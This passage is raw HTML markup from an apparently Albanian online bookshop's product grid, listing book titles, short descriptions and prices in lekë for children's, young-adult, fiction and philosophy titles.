href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 